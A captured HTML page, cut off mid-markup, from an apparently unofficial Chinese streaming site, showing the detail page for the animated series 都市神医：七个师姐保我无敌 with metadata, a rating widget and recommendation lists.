

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.enbangdz.com/video/292383.html
body_size: 15645
content:
<!DOCTYPE html><html><head><title>都市神医：七个师姐保我无敌_更新至140集/未删减/完整版_国产动漫全集_免费高清动漫在线观看 - 星辰影院</title><meta name="keywords" content="都市神医：七个师姐保我无敌,都市神医：七个师姐保我无敌全集,动漫" /><meta name="description" content="星辰影院国产动漫《都市神医：七个师姐保我无敌》于2023年上映首播，星辰电影网提供免费未删减动漫都市神医：七个师姐保我无敌高清完整版在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.enbangdz.com","wapurl":"www.enbangdz.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230823-1/36d9e7a3128677c826ea382f2cc61e1e.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230823-1/36d9e7a3128677c826ea382f2cc61e1e.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/71.html">电影</a></li><li><a href="/list/72.html">电视剧</a></li><li class="active"><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">都市神医：七个师姐保我无敌 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9A%97%E6%81%8B%E6%A9%98%E7%94%9F%E6%B7%AE%E5%8D%97.html" rel="nofollow"><span class="hot_name">暗恋橘生淮南</span></a></li><li><a href="/search/wd/%E5%8D%97%E6%96%B9%E5%8C%97%E6%96%B9.html" rel="nofollow"><span class="hot_name">南方北方</span></a></li><li><a href="/search/wd/%E5%BD%93%E5%B9%B8%E7%A6%8F%E6%9D%A5%E6%95%B2%E9%97%A8.html" rel="nofollow"><span class="hot_name">当幸福来敲门</span></a></li><li><a href="/search/wd/%E9%9D%92%E9%9D%A2%E4%BF%AE%E7%BD%97.html" rel="nofollow"><span class="hot_name">青面修罗</span></a></li><li><a href="/search/wd/%E7%AA%83%E5%90%AC%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">窃听风暴</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.xmchwl.com:777/upload/vod/20231002-1/99db4c38eb84b198eb96a3c7446a2c1f.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/292383-1-1.html" data-original="https://img.xmchwl.com:777/upload/vod/20231002-1/99db4c38eb84b198eb96a3c7446a2c1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至140集</span><span class="pic_vod text_right"><img src="https://www.enbangdz.com/img.php?url=https://img.xmchwl.com:777/upload/vod/20231002-1/99db4c38eb84b198eb96a3c7446a2c1f.jpg" alt="都市神医：七个师姐保我无敌" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">都市神医：七个师姐保我无敌</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dushishenyiqigeshijiebaowowudi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至140集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2025-05-02</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/292383-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《都市神医：七个师姐保我无敌》https://www.enbangdz.com/video/292383.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '都市神医：七个师姐保我无敌',bdPic : 'https://img.xmchwl.com:777/upload/vod/20231002-1/99db4c38eb84b198eb96a3c7446a2c1f.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产动漫《都市神医：七个师姐保我无敌》是一部由知名导演执导，众多演员精彩演绎的中国大陆动漫，手机免费观看高清未删减完整版动漫全集就上星辰电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【迅雷下载】【星辰电影网】【天堂影视】【爱奇艺】【百度网盘】【星辰影院】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="292383" data-score="1"><span class="label">给【<strong>都市神医：七个师姐保我无敌</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/356887.html" title="最强升级" data-original="https://pic.wlongimg.com/upload/vod/20250228-1/8a4d5283f84a6c99b5a1cb8afabc855c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356887.html" title="最强升级">最强升级</a></p><p class="vodlist_sub">赵放带着游戏系统来到了异世界，发现自己是一个被废了武功的废物少爷，身边只有一名侍女跟随。面对困境，赵放反而觉得展现自己的时机到了。拥</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/357391.html" title="王者？别闹！" data-original="https://pic.wlongimg.com/upload/vod/20250309-1/d5080987d42733fda5e02cdc344fbe56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至81集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357391.html" title="王者？别闹！">王者？别闹！</a></p><p class="vodlist_sub">《王者?别闹!》系列动画番剧是根据腾讯游戏《王者荣耀》的真实游戏情景改编，讲述玩家们熟悉的众多英雄在王者峡谷中发生的搞笑对战日常。因</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/365392.html" title="原来我早就无敌了" data-original="https://pic.wlongimg.com//upload/vod/20231229-1/92fad6e6e91dd867519c7c8243366ee9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至230集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/365392.html" title="原来我早就无敌了">原来我早就无敌了</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/365680.html" title="太古战魂" data-original="https://imgwolong.com/upload/vod/20250412-1/b0cefbe3b4e5bc3c56b8530d14db2c27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/365680.html" title="太古战魂">太古战魂</a></p><p class="vodlist_sub">一代武帝被害而陨落，万年之后重生在一位名为秦风的少年身上。觉醒无上神魂，修炼无上武道，从此风起云涌与无数天骄争锋，诸天万界都将因为他</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/366195.html" title="大侠请上功" data-original="https://imgwolong.com/upload/vod/20250513-1/b795546bff472f9b99895c5f5f40a6d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/366195.html" title="大侠请上功">大侠请上功</a></p><p class="vodlist_sub">五十年前，江湖突然被 “混沌”入侵，慕容穹组建魔教对抗，艰难苦战不得胜利。神使易枝花降临，教会众人妖化功法成功战胜混沌。可神使离开，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/366273.html" title="开心锤锤世界" data-original="https://imgwolong.com/upload/vod/20250516-1/a2f7be59d48d81f106f70bd0cc5af94a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/366273.html" title="开心锤锤世界">开心锤锤世界</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/366535.html" title="亿界入侵" data-original="https://imgwolong.com/upload/vod/20250618-1/cd4130ae85ae1caa220b2e4a01fdad82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至47集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/366535.html" title="亿界入侵">亿界入侵</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/366538.html" title="无敌天尊" data-original="https://imgwolong.com/upload/vod/20250604-1/f1a0b6cb99f5fab372fe0937bf5b19ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/366538.html" title="无敌天尊">无敌天尊</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/190630.html" title="遮天" data-original="https://pic.wlongimg.com/upload/vod/20230503-1/ad48512312bce50c1d0c756cbfaaa42a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/190630.html" title="遮天">遮天</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/370239.html" title="天相" data-original="https://imgwolong.com/upload/vod/20251015-1/47184a2402b35efc09fc4f3bac32e48b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/370239.html" title="天相">天相</a></p><p class="vodlist_sub">十五年前，丁晓前世在与白衣古神的旷古决战中殒没。十五年后，丁晓七岁结灵胎，特招入镇灵司，却被判定为废相而沦为背棺人，八年来受尽冷眼。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/190090.html" title="百炼成神" data-original="https://pic.wlongimg.com/upload/vod/20221112-1/b8f709585cb4a0252291462bf4c3eee9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至112集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/190090.html" title="百炼成神">百炼成神</a></p><p class="vodlist_sub">家族败落，至亲受难，罗征从云端跌落成为一名卑微家奴，在各族抗争不断、神秘力量统治的世界，不甘堕落的罗征偶得神秘功法，炼自身为器，一道</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/188473.html" title="炼气十万年" data-original="https://pic.wlongimg.com/upload/vod/20230220-1/9874f52cfc424522eb4b5056b73eaa94.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至313集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/188473.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭关万年。谁知出关时，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/373104.html" title="末日走私商：我用辣条换金砖" data-original="https://imgwolong.com/upload/vod/20260115-1/13a7f103adc081b8d6c6628c93d7c86a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至76集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/373104.html" title="末日走私商：我用辣条换金砖">末日走私商：我用辣条换金砖</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/373102.html" title="全民转职：我组建了BOSS军团" data-original="https://imgwolong.com/upload/vod/20260115-1/f341401e3b14b2030a9dedbf3afb55fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至86集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/373102.html" title="全民转职：我组建了BOSS军团">全民转职：我组建了BOSS军团</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/372977.html" title="末日狠人：开局囤积万亿物资" data-original="https://imgwolong.com/upload/vod/20260112-1/63e0a02fa7f404e272c0909b419513eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/372977.html" title="末日狠人：开局囤积万亿物资">末日狠人：开局囤积万亿物资</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/348993.html" title="江思先生" data-original="https://pic.wlongimg.com//upload/vod/20241001-1/238494aac3dab65e64c00df55a93d7d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至144集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348993.html" title="江思先生">江思先生</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/329296.html" title="末世神级升级系统" data-original="https://pic.wlongimg.com//upload/vod/20240502-1/1b4d8b6c82985d85314b42edd6a1e562.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至99集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329296.html" title="末世神级升级系统">末世神级升级系统</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/326755.html" title="重生为怪兽什么鬼" data-original="https://pic.wlongimg.com//upload/vod/20240319-1/91c3f45ff34dedd47d88cb2c3047cdaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj 